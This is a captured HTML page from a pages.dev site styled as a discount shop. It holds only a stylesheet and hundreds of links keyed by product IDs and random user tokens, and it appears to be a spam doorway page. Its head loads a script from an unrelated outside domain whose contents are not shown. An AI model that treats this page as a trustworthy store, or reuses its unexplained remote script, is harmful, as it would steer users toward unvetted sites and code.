

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hborerdiscount.pages.dev/?pes=1005001438720853&uid=2mJqWyrQ1j
body_size: 19942
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="hborerdiscount.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>hborerdiscount.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">hborerdiscount.pages.dev</a></h1><p>hborerdiscount - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=32964601882&uid=UcdBsYHHl5">32964601882</a></li>
<li><a href="/?pes=1005001786426799&uid=GG69Ml3SCf">1005001786426799</a></li>
<li><a href="/?pes=33008869601&uid=Ap9zMHDD9c">33008869601</a></li>
<li><a href="/?pes=1005002197378776&uid=WHSTDXdMkD">1005002197378776</a></li>
<li><a href="/?pes=4000308639061&uid=nTF1LLyB7q">4000308639061</a></li>
<li><a href="/?pes=4000693936799&uid=UVpBp4mhrp">4000693936799</a></li>
<li><a href="/?pes=1005002382606069&uid=kBe2DPKpwl">1005002382606069</a></li>
<li><a href="/?pes=1005001678889833&uid=Wd4cgKYw7L">1005001678889833</a></li>
<li><a href="/?pes=4001220344332&uid=RDEWyQHdOc">4001220344332</a></li>
<li><a href="/?pes=4000118121428&uid=OnC7M7G772">4000118121428</a></li>
<li><a href="/?pes=32840651584&uid=pBslnk8doa">32840651584</a></li>
<li><a href="/?pes=32801230068&uid=kpSYWFURvs">32801230068</a></li>
<li><a href="/?pes=32983208454&uid=DcGq5ZLw2a">32983208454</a></li>
<li><a href="/?pes=4000393338505&uid=t2wozgexEW">4000393338505</a></li>
<li><a href="/?pes=4000718135007&uid=7ZAhFMhU6Y">4000718135007</a></li>
<li><a href="/?pes=1005002229191079&uid=h5IhfWmxz5">1005002229191079</a></li>
<li><a href="/?pes=1005002345723335&uid=ZkVZDd5vcu">1005002345723335</a></li>
<li><a href="/?pes=1005001431999773&uid=A85r42iCMO">1005001431999773</a></li>
<li><a href="/?pes=1005001499297411&uid=8g3620yY7G">1005001499297411</a></li>
<li><a href="/?pes=4001190218795&uid=cH3vTONDyG">4001190218795</a></li>
<li><a href="/?pes=4001172977483&uid=KDCUrzXhHN">4001172977483</a></li>
<li><a href="/?pes=4000211762635&uid=EhooE319gP">4000211762635</a></li>
<li><a href="/?pes=1005001627739325&uid=q1v0CablfT">1005001627739325</a></li>
<li><a href="/?pes=32987320715&uid=vltVhTuPvB">32987320715</a></li>
<li><a href="/?pes=1005002489202497&uid=RBhmrRQq6o">1005002489202497</a></li>
<li><a href="/?pes=4000504443585&uid=t8vhYipfj7">4000504443585</a></li>
<li><a href="/?pes=1005002068072248&uid=yHoDGTLO3f">1005002068072248</a></li>
<li><a href="/?pes=4000250048245&uid=aNnewAR335">4000250048245</a></li>
<li><a href="/?pes=4000193366576&uid=9strJhH6A8">4000193366576</a></li>
<li><a href="/?pes=1005001593634044&uid=pmJiOouC0j">1005001593634044</a></li>
<li><a href="/?pes=4001127710685&uid=drMQwB4oSY">4001127710685</a></li>
<li><a href="/?pes=1005001912734926&uid=IHMHWYCxqX">1005001912734926</a></li>
<li><a href="/?pes=32715825436&uid=jeDkoHOP1O">32715825436</a></li>
<li><a href="/?pes=1005002623995152&uid=xFzdw67vci">1005002623995152</a></li>
<li><a href="/?pes=32607854218&uid=STFG2Lo6Pb">32607854218</a></li>
<li><a href="/?pes=4001030464418&uid=FGlmRt6KQy">4001030464418</a></li>
<li><a href="/?pes=4000265826094&uid=qgIWEMa8bZ">4000265826094</a></li>
<li><a href="/?pes=1005001632030784&uid=vZOpRItyoQ">1005001632030784</a></li>
<li><a href="/?pes=4000584614868&uid=IiSalzXLyJ">4000584614868</a></li>
<li><a href="/?pes=4001359318364&uid=PYDRBFWyPD">4001359318364</a></li>
<li><a href="/?pes=4000896064698&uid=2eBrGBemnJ">4000896064698</a></li>
<li><a href="/?pes=4000106880139&uid=qfRHjR62A6">4000106880139</a></li>
<li><a href="/?pes=4001310881880&uid=NVVxvCYJqj">4001310881880</a></li>
<li><a href="/?pes=32649938499&uid=EJUB3qrdTB">32649938499</a></li>
<li><a href="/?pes=4000708978705&uid=TlAhImqFxP">4000708978705</a></li>
<li><a href="/?pes=33030230469&uid=W4owVxSJjY">33030230469</a></li>
<li><a href="/?pes=4001150642363&uid=yy3wBvmnav">4001150642363</a></li>
<li><a href="/?pes=32648997818&uid=gJsMFjkX6g">32648997818</a></li>
<li><a href="/?pes=4001262416282&uid=oKthMfK8Eb">4001262416282</a></li>
<li><a href="/?pes=1005001357108442&uid=rbPdCwNNwL">1005001357108442</a></li>
<li><a href="/?pes=4000885462079&uid=R6SrZ9KakC">4000885462079</a></li>
<li><a href="/?pes=33028320321&uid=2UQlfkSwe4">33028320321</a></li>
<li><a href="/?pes=4001256320352&uid=u44gpYm93b">4001256320352</a></li>
<li><a href="/?pes=1005002395623671&uid=R8Jahpn3Ej">1005002395623671</a></li>
<li><a href="/?pes=32304464987&uid=JWI59Yh92h">32304464987</a></li>
<li><a href="/?pes=4000195346261&uid=ei8ANEgeR2">4000195346261</a></li>
<li><a href="/?pes=1005002282461315&uid=ql4vLXJas2">1005002282461315</a></li>
<li><a href="/?pes=4001107568459&uid=isxoujGnrM">4001107568459</a></li>
<li><a href="/?pes=1005002512299227&uid=RKtRxxuigV">1005002512299227</a></li>
<li><a href="/?pes=4000793827699&uid=Z6Vxoj4fKA">4000793827699</a></li>
<li><a href="/?pes=4000275729358&uid=OqYLfkbaT0">4000275729358</a></li>
<li><a href="/?pes=4001308074788&uid=UM0IVaME2U">4001308074788</a></li>
<li><a href="/?pes=32795979428&uid=aKQSMJOwak">32795979428</a></li>
<li><a href="/?pes=1005001570169067&uid=Lp3QntiZDC">1005001570169067</a></li>
<li><a href="/?pes=1005002019011959&uid=4grDTgFT8R">1005002019011959</a></li>
<li><a href="/?pes=1005001869765109&uid=8I6ZxS06QP">1005001869765109</a></li>
<li><a href="/?pes=1005002192143504&uid=VLDodmK4Cl">1005002192143504</a></li>
<li><a href="/?pes=4000360089023&uid=jd2ibaGli6">4000360089023</a></li>
<li><a href="/?pes=1005001803609522&uid=FlAel2hMLh">1005001803609522</a></li>
<li><a href="/?pes=1005002545237184&uid=Ir2JRNk8Uy">1005002545237184</a></li>
<li><a href="/?pes=32894495007&uid=IGzvMkIY10">32894495007</a></li>
<li><a href="/?pes=1005001344255077&uid=yREeZWbjXD">1005001344255077</a></li>
<li><a href="/?pes=4001004866230&uid=n9fGgLki7P">4001004866230</a></li>
<li><a href="/?pes=32991137137&uid=Q9EuIpllpt">32991137137</a></li>
<li><a href="/?pes=32862749773&uid=ucWRQj6J3e">32862749773</a></li>
<li><a href="/?pes=32957151539&uid=DEqTLjNKUh">32957151539</a></li>
<li><a href="/?pes=32970757475&uid=SLSWDSKcBl">32970757475</a></li>
<li><a href="/?pes=32846992474&uid=5sHKcNVQm2">32846992474</a></li>
<li><a href="/?pes=4001007362919&uid=mF6M5BQqcx">4001007362919</a></li>
<li><a href="/?pes=1005001833337367&uid=It1RmumfrY">1005001833337367</a></li>
<li><a href="/?pes=32857685770&uid=yOfCQXs51X">32857685770</a></li>
<li><a href="/?pes=32966533792&uid=jBJzn6ZG8F">32966533792</a></li>
<li><a href="/?pes=32818019347&uid=6XvO5WCvuh">32818019347</a></li>
<li><a href="/?pes=1005002081585304&uid=tHul0qfUlJ">1005002081585304</a></li>
<li><a href="/?pes=32982172260&uid=u9825haOsv">32982172260</a></li>
<li><a href="/?pes=1005001789191850&uid=lT9OBKRYyt">1005001789191850</a></li>
<li><a href="/?pes=1005001821810854&uid=jQeoF3Mb0J">1005001821810854</a></li>
<li><a href="/?pes=4000808938829&uid=2UqPpmbPzZ">4000808938829</a></li>
<li><a href="/?pes=32806693843&uid=Uv3ZUgvzjY">32806693843</a></li>
<li><a href="/?pes=1005002109909980&uid=s3ijSaUPid">1005002109909980</a></li>
<li><a href="/?pes=4001299049033&uid=nh1OcObRBs">4001299049033</a></li>
<li><a href="/?pes=10000000223381&uid=F50FRoZRIR">10000000223381</a></li>
<li><a href="/?pes=1005001689496930&uid=KYPWexzhLN">1005001689496930</a></li>
<li><a href="/?pes=4001222795709&uid=1xuiN4Tf9e">4001222795709</a></li>
<li><a href="/?pes=1005001309047825&uid=4GqTaX8knn">1005001309047825</a></li>
<li><a href="/?pes=4000542045347&uid=2GshwbdHuO">4000542045347</a></li>
<li><a href="/?pes=4000163408892&uid=Ii5YU5OlT9">4000163408892</a></li>
<li><a href="/?pes=1005001971743291&uid=0V1fr7Lgay">1005001971743291</a></li>
<li><a href="/?pes=32830405205&uid=9ZLu1cGNVh">32830405205</a></li>
<li><a href="/?pes=1005002332968049&uid=BFnLk5klMC">1005002332968049</a></li>
<li><a href="/?pes=4000378963980&uid=YXCr81yAX0">4000378963980</a></li>
<li><a href="/?pes=1005001689913607&uid=ehicG39oYF">1005001689913607</a></li>
<li><a href="/?pes=10000369393482&uid=drZZuDd7aJ">10000369393482</a></li>
<li><a href="/?pes=1005002340641750&uid=A6silOhqK0">1005002340641750</a></li>
<li><a href="/?pes=32847055186&uid=WmegLkSm80">32847055186</a></li>
<li><a href="/?pes=1005002075535515&uid=vQQbcw8Rnp">1005002075535515</a></li>
<li><a href="/?pes=32982831653&uid=5hEcspFSkU">32982831653</a></li>
<li><a href="/?pes=1000008306006&uid=IwAqMmWIgy">1000008306006</a></li>
<li><a href="/?pes=1005001770090262&uid=76oM2eREGs">1005001770090262</a></li>
<li><a href="/?pes=1005001873201467&uid=yecB7BczKF">1005001873201467</a></li>
<li><a href="/?pes=32846119198&uid=BFqinAcLPj">32846119198</a></li>
<li><a href="/?pes=33037302193&uid=CMDtaTZzNB">33037302193</a></li>
<li><a href="/?pes=1005001849385470&uid=1l9e2CerYS">1005001849385470</a></li>
<li><a href="/?pes=4001113115050&uid=8v3qPDqF9v">4001113115050</a></li>
<li><a href="/?pes=4001028099997&uid=NgX8Y5hcVN">4001028099997</a></li>
<li><a href="/?pes=32989057829&uid=sVPCKxDfVn">32989057829</a></li>
<li><a href="/?pes=1005001607200665&uid=2wjaUc0yr7">1005001607200665</a></li>
<li><a href="/?pes=1005001930055269&uid=kQL93dsmRO">1005001930055269</a></li>
<li><a href="/?pes=32985609970&uid=xxVYM2S2oU">32985609970</a></li>
<li><a href="/?pes=4001080625976&uid=rthQfv26G6">4001080625976</a></li>
<li><a href="/?pes=1005002020027310&uid=iRcQxg6uQ0">1005002020027310</a></li>
<li><a href="/?pes=33041879752&uid=n2BVoMPiGa">33041879752</a></li>
<li><a href="/?pes=1005002544514563&uid=ZvCjurv0Rz">1005002544514563</a></li>
<li><a href="/?pes=4000405158949&uid=49e8Mz6mYm">4000405158949</a></li>
<li><a href="/?pes=1005002263833120&uid=3FZpvChS4O">1005002263833120</a></li>
<li><a href="/?pes=32841150109&uid=MBEdEp43Zh">32841150109</a></li>
<li><a href="/?pes=1005001337944754&uid=iA2bWUDjBh">1005001337944754</a></li>
<li><a href="/?pes=1005001482078242&uid=vqmB0GAKa8">1005001482078242</a></li>
<li><a href="/?pes=4000087641406&uid=d4FmJHGJoP">4000087641406</a></li>
<li><a href="/?pes=4001267880123&uid=uDXU9IMIqR">4001267880123</a></li>
<li><a href="/?pes=1005002002946323&uid=E498KBdNi0">1005002002946323</a></li>
<li><a href="/?pes=1005002765853073&uid=qDqe1f89P3">1005002765853073</a></li>
<li><a href="/?pes=1005001497051583&uid=Gh1Y00kIS2">1005001497051583</a></li>
<li><a href="/?pes=1005002004543651&uid=w8WwHExvW1">1005002004543651</a></li>
<li><a href="/?pes=33014220800&uid=RdlbkoJsjZ">33014220800</a></li>
<li><a href="/?pes=1005002008081151&uid=YUguv6fmeC">1005002008081151</a></li>
<li><a href="/?pes=32880280977&uid=rXDy4mWkYx">32880280977</a></li>
<li><a href="/?pes=4000043819741&uid=HJSCff4NSq">4000043819741</a></li>
<li><a href="/?pes=1005001658577041&uid=IL7ifM3NWf">1005001658577041</a></li>
<li><a href="/?pes=4000902308322&uid=KjBqaCT1pC">4000902308322</a></li>
<li><a href="/?pes=1005002054477202&uid=hBV5IBeUAU">1005002054477202</a></li>
<li><a href="/?pes=1005001546777249&uid=t2AqwRM5TN">1005001546777249</a></li>
<li><a href="/?pes=32829383831&uid=ifAX3uHnCA">32829383831</a></li>
<li><a href="/?pes=1005001805112693&uid=yM5yaPXICp">1005001805112693</a></li>
<li><a href="/?pes=4000016681260&uid=sgDpObgvNu">4000016681260</a></li>
<li><a href="/?pes=32957556481&uid=Yu3qH6Cono">32957556481</a></li>
<li><a href="/?pes=4000142745531&uid=odqN2g16Z8">4000142745531</a></li>
<li><a href="/?pes=1005002333280638&uid=uSXuZCDjhI">1005002333280638</a></li>
<li><a href="/?pes=1005002307078203&uid=0pd0rtDyZF">1005002307078203</a></li>
<li><a href="/?pes=4000744848335&uid=k45gfeUSIO">4000744848335</a></li>
<li><a href="/?pes=1005001495043585&uid=nGSD6zLXDT">1005001495043585</a></li>
<li><a href="/?pes=32939466621&uid=DIYvun0a70">32939466621</a></li>
<li><a href="/?pes=1005001975680389&uid=gKaccOzOfo">1005001975680389</a></li>
<li><a href="/?pes=1005001271771207&uid=V1R93ajXLQ">1005001271771207</a></li>
<li><a href="/?pes=4001267253617&uid=HOoL7hQfcP">4001267253617</a></li>
<li><a href="/?pes=32967443540&uid=00SHceYGF4">32967443540</a></li>
<li><a href="/?pes=33033978331&uid=Zj1jKyuhqB">33033978331</a></li>
<li><a href="/?pes=1005001838762764&uid=fLFBlacpcu">1005001838762764</a></li>
<li><a href="/?pes=1005001695298520&uid=ThMaPIWhSE">1005001695298520</a></li>
<li><a href="/?pes=1005001918592085&uid=xRypWqLsOU">1005001918592085</a></li>
<li><a href="/?pes=1005001407910749&uid=ebaKwQFYUm">1005001407910749</a></li>
<li><a href="/?pes=1005002116380921&uid=zwLSRYwrj2">1005002116380921</a></li>
<li><a href="/?pes=1005001313821882&uid=UyXt1nGfiD">1005001313821882</a></li>
<li><a href="/?pes=1005002281964207&uid=2XXKmo8seT">1005002281964207</a></li>
<li><a href="/?pes=1005001989177310&uid=dlkTfdN5S8">1005001989177310</a></li>
<li><a href="/?pes=32959981683&uid=FLR67iK02A">32959981683</a></li>
<li><a href="/?pes=33001173227&uid=S3xZktDA1E">33001173227</a></li>
<li><a href="/?pes=1005002650288524&uid=0oYey0y3VN">1005002650288524</a></li>
<li><a href="/?pes=4000086332848&uid=5d0MrwuqPK">4000086332848</a></li>
<li><a href="/?pes=1005001948943631&uid=iR4VherEet">1005001948943631</a></li>
<li><a href="/?pes=32980228710&uid=w1S7rT62Ep">32980228710</a></li>
<li><a href="/?pes=4001349740621&uid=Teg8gzEG4y">4001349740621</a></li>
<li><a href="/?pes=4001093727325&uid=ygtLMk7JVO">4001093727325</a></li>
<li><a href="/?pes=4000730752300&uid=fC0cAbUfFr">4000730752300</a></li>
<li><a href="/?pes=1005002603993934&uid=jZ12xhBDV3">1005002603993934</a></li>
<li><a href="/?pes=1005001493767855&uid=P09ETESzsb">1005001493767855</a></li>
<li><a href="/?pes=1005001509951525&uid=c4Vrg6JL6T">1005001509951525</a></li>
<li><a href="/?pes=4000405970711&uid=EGdz75egqG">4000405970711</a></li>
<li><a href="/?pes=4001063098193&uid=lUMwvV40gz">4001063098193</a></li>
<li><a href="/?pes=1005001836606621&uid=oDFIaXHtef">1005001836606621</a></li>
<li><a href="/?pes=4000437997503&uid=dffe5tCjGb">4000437997503</a></li>
<li><a href="/?pes=32971547248&uid=ORt2UCmWvh">32971547248</a></li>
<li><a href="/?pes=4000200181561&uid=eb03LWGCtK">4000200181561</a></li>
<li><a href="/?pes=1005002334082003&uid=co6F2rCYiD">1005002334082003</a></li>
<li><a href="/?pes=1005001379119929&uid=uA3deWSz0e">1005001379119929</a></li>
<li><a href="/?pes=4001034624065&uid=mbvbmd5eNL">4001034624065</a></li>
<li><a href="/?pes=1005002175233474&uid=p9LHQ4bKkT">1005002175233474</a></li>
<li><a href="/?pes=4001095175258&uid=rmPlO32SjN">4001095175258</a></li>
<li><a href="/?pes=32810376538&uid=EEwKZt5Qmo">32810376538</a></li>
<li><a href="/?pes=1005002301997592&uid=2bqD6UGDVu">1005002301997592</a></li>
<li><a href="/?pes=32844457975&uid=Lz6Jsb91TB">32844457975</a></li>
<li><a href="/?pes=4001042006151&uid=YvY9Lm1J8K">4001042006151</a></li>
<li><a href="/?pes=32964634937&uid=nSbfePtkEE">32964634937</a></li>
<li><a href="/?pes=4001328761662&uid=BHurE0sELu">4001328761662</a></li>
<li><a href="/?pes=4000207808980&uid=XHS8xVRTQ2">4000207808980</a></li>
<li><a href="/?pes=1005002278625276&uid=OxGGywVQfk">1005002278625276</a></li>
<li><a href="/?pes=1005001445304955&uid=ZtCAHrg5tL">1005001445304955</a></li>
<li><a href="/?pes=32995068500&uid=UDUPmV5Kqp">32995068500</a></li>
<li><a href="/?pes=4000076792869&uid=9lJba0E7vK">4000076792869</a></li>
<li><a href="/?pes=1005001374296968&uid=3bNp8ZJjk5">1005001374296968</a></li>
<li><a href="/?pes=1005002603895851&uid=AUgoH81PXB">1005002603895851</a></li>
<li><a href="/?pes=4000123514283&uid=4tBGdcx1nK">4000123514283</a></li>
<li><a href="/?pes=1005001928287012&uid=zr5JADwUzf">1005001928287012</a></li>
<li><a href="/?pes=1005001377268830&uid=0NYDhg5JBw">1005001377268830</a></li>
<li><a href="/?pes=32998777361&uid=4iKG0tX1tC">32998777361</a></li>
<li><a href="/?pes=32873918796&uid=aZS1Ji1RIH">32873918796</a></li>
<li><a href="/?pes=32906226424&uid=8Z2JcIYdSM">32906226424</a></li>
<li><a href="/?pes=1005002277452499&uid=b4a4Vp8AiJ">1005002277452499</a></li>
<li><a href="/?pes=1005001803713902&uid=0zO8bt7UIy">1005001803713902</a></li>
<li><a href="/?pes=1005002100708752&uid=w5uoFHGRO0">1005002100708752</a></li>
<li><a href="/?pes=1005001829127178&uid=i0nM9Jvuhv">1005001829127178</a></li>
<li><a href="/?pes=1005001888219113&uid=T9iFyT3cBK">1005001888219113</a></li>
<li><a href="/?pes=4000162420788&uid=YRKnH9CdzH">4000162420788</a></li>
<li><a href="/?pes=32880972445&uid=qQtkNgFLtH">32880972445</a></li>
<li><a href="/?pes=4001204169730&uid=DpYharRcG1">4001204169730</a></li>
<li><a href="/?pes=1005001549080896&uid=BqFmnGGrUL">1005001549080896</a></li>
<li><a href="/?pes=32837118230&uid=gyYF5Zz1x0">32837118230</a></li>
<li><a href="/?pes=1005002009565273&uid=Iviv2G4OTR">1005002009565273</a></li>
<li><a href="/?pes=33057100361&uid=n5sXPJbYS8">33057100361</a></li>
<li><a href="/?pes=1005001999170202&uid=fXVA3IF9jo">1005001999170202</a></li>
<li><a href="/?pes=4000969581059&uid=eox8sWRXYr">4000969581059</a></li>
<li><a href="/?pes=32870890628&uid=VANacrMLcw">32870890628</a></li>
<li><a href="/?pes=4000607290187&uid=TwKj2mEWgq">4000607290187</a></li>
<li><a href="/?pes=4001115693993&uid=SLYttsCN14">4001115693993</a></li>
<li><a href="/?pes=4001187176356&uid=meUr3rPvRQ">4001187176356</a></li>
<li><a href="/?pes=1005001586665864&uid=Lw7jPPtePH">1005001586665864</a></li>
<li><a href="/?pes=1005001749492176&uid=uylAQEqOFa">1005001749492176</a></li>
<li><a href="/?pes=4001250856984&uid=DIqCyqlMYs">4001250856984</a></li>
<li><a href="/?pes=4000628341531&uid=OShtjjL84N">4000628341531</a></li>
<li><a href="/?pes=1005001809262421&uid=JIhqnxAA1P">1005001809262421</a></li>
<li><a href="/?pes=4001168847280&uid=QEyApwq5wF">4001168847280</a></li>
<li><a href="/?pes=4001049335863&uid=yrr8ZlLikr">4001049335863</a></li>
<li><a href="/?pes=1005002271634601&uid=7QIIgvGwuH">1005002271634601</a></li>
<li><a href="/?pes=1005001727152516&uid=7ZUlUYxS4D">1005001727152516</a></li>
<li><a href="/?pes=4000941645941&uid=jg2vVwudpE">4000941645941</a></li>
<li><a href="/?pes=32723481490&uid=DaYXmWUaBd">32723481490</a></li>
<li><a href="/?pes=1005001788644235&uid=JqPWltUFtJ">1005001788644235</a></li>
<li><a href="/?pes=4000868299778&uid=fF7MTStsGr">4000868299778</a></li>
<li><a href="/?pes=4001267663290&uid=sMF200V7EL">4001267663290</a></li>
<li><a href="/?pes=1005002342836281&uid=YwtiSlKIXG">1005002342836281</a></li>
<li><a href="/?pes=32988142405&uid=kfJmfRRUKx">32988142405</a></li>
<li><a href="/?pes=32824007810&uid=8sf754aGmf">32824007810</a></li>
<li><a href="/?pes=1005001807529740&uid=ROH4voRt9Y">1005001807529740</a></li>
<li><a href="/?pes=33028058424&uid=BNIsPreCQG">33028058424</a></li>
<li><a href="/?pes=1005001703968932&uid=musvd4aJJC">1005001703968932</a></li>
<li><a href="/?pes=4000480221335&uid=81kSN2p3RH">4000480221335</a></li>
<li><a href="/?pes=1005002011480876&uid=F5UVEdaO84">1005002011480876</a></li>
<li><a href="/?pes=33010011804&uid=ATZlmtgqtL">33010011804</a></li>
<li><a href="/?pes=32922186680&uid=da0C3iasUq">32922186680</a></li>
<li><a href="/?pes=32835909221&uid=p9vqsPMiNI">32835909221</a></li>
<li><a href="/?pes=32919144187&uid=NWRVdp05oA">32919144187</a></li>
<li><a href="/?pes=4001209203173&uid=m8KGMRB01m">4001209203173</a></li>
<li><a href="/?pes=1005002413907281&uid=VTeViZD4NW">1005002413907281</a></li>
<li><a href="/?pes=32792433659&uid=3XNj00uGis">32792433659</a></li>
<li><a href="/?pes=33046424070&uid=cGFSuOS8Qg">33046424070</a></li>
<li><a href="/?pes=4001112725715&uid=hTgfP5Jtyw">4001112725715</a></li>
<li><a href="/?pes=32796160621&uid=owADiOP7JU">32796160621</a></li>
<li><a href="/?pes=4000584681951&uid=f6G2gRtX8F">4000584681951</a></li>
<li><a href="/?pes=1005002655248517&uid=2XLWIFySrO">1005002655248517</a></li>
<li><a href="/?pes=4000762226416&uid=TitcPgM3hS">4000762226416</a></li>
<li><a href="/?pes=1005002099898643&uid=v2g2S8bPzG">1005002099898643</a></li>
<li><a href="/?pes=32800985086&uid=IFTYK8jwPo">32800985086</a></li>
<li><a href="/?pes=32847169482&uid=vScF1ECmre">32847169482</a></li>
<li><a href="/?pes=1005001605092151&uid=FDFQUxAWXv">1005001605092151</a></li>
<li><a href="/?pes=4001264607069&uid=4SsJ5bEOco">4001264607069</a></li>
<li><a href="/?pes=32845007506&uid=9XZkKaU7hh">32845007506</a></li>
<li><a href="/?pes=4000334471292&uid=axwA32uyVf">4000334471292</a></li>
<li><a href="/?pes=1005002345189018&uid=HXjmthsA2R">1005002345189018</a></li>
<li><a href="/?pes=1005001489739020&uid=QuQhBvHvFs">1005001489739020</a></li>
<li><a href="/?pes=1005002533432363&uid=Ezew4VSiWa">1005002533432363</a></li>
<li><a href="/?pes=1005001616772842&uid=kmcrWwI36u">1005001616772842</a></li>
<li><a href="/?pes=4001152404376&uid=utH4OnOGvS">4001152404376</a></li>
<li><a href="/?pes=4001015836042&uid=CFLRzYmsv6">4001015836042</a></li>
<li><a href="/?pes=4001276319250&uid=pZch6iHbhC">4001276319250</a></li>
<li><a href="/?pes=32900116662&uid=8qysEGyxSF">32900116662</a></li>
<li><a href="/?pes=32951641702&uid=Fz2Q3jAlb3">32951641702</a></li>
<li><a href="/?pes=4000573468689&uid=CxyxcMaER9">4000573468689</a></li>
<li><a href="/?pes=1005001669201817&uid=Yz74V1pZOD">1005001669201817</a></li>
<li><a href="/?pes=1005002002242343&uid=Goc4IPoTCX">1005002002242343</a></li>
<li><a href="/?pes=1005001276024437&uid=IP5rNGFEdo">1005001276024437</a></li>
<li><a href="/?pes=1005002625786618&uid=rYarS1PacN">1005002625786618</a></li>
<li><a href="/?pes=4001189176925&uid=dpLmFFSFxc">4001189176925</a></li>
<li><a href="/?pes=4000823030681&uid=SEgKVK9mC2">4000823030681</a></li>
<li><a href="/?pes=1005001747092601&uid=Or5x1RCzQs">1005001747092601</a></li>
<li><a href="/?pes=4000365748545&uid=VmKHUz5B9k">4000365748545</a></li>
<li><a href="/?pes=1005001809506341&uid=UaAtRd2n4o">1005001809506341</a></li>
<li><a href="/?pes=1005002447373637&uid=QBhcKDljRC">1005002447373637</a></li>
<li><a href="/?pes=33012077902&uid=JOQjW83ne3">33012077902</a></li>
<li><a href="/?pes=4000074853107&uid=TwKNYG9wpE">4000074853107</a></li>
